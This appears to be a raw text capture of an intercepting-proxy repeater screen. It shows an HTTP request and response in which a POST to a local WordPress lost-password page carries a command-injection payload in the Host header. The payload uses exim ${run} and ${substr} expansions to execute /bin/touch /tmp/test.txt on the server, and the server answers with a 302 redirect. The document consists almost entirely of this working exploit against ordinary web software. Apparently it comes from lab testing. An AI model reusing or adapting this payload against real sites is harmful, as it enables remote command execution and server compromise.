 Go
Cancel
<
>
Follow redirection
Target: http://127.0.0.1:80
Request
Raw
Params
Headers
Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host: aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_directory}}touch${su
bstr{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$spool_dire
ctory}}test.txt}} null)
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://172.16.176.128:8000/wp-login.php?action=lostpassword
Cookie: wordpress_test_cookie=WP+Cookie+check
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
user_login=admin&redirect_to=&wp-submit=Get+New+Password
Response
Raw
Headers
Hex
HTTP/1.1 302 Found
Date: Sun, 13 May 2018 06:30:37 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.21
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
Set-Cookie: wordpress_test_cookie=WP+Cookie+check; path=
X-Frame-Options: SAMEORIGIN
Location: wp-login.php?checkemail=confirm
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8